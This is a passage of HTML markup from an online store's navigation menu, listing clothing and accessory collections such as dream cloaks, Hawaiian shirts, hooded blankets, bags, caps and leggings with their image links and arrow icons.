              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-3"
                  href="/collections/bag"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BAG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-4"
                  href="/collections/cap-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>HATS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-5"
                  href="/collections/pants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PANTS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
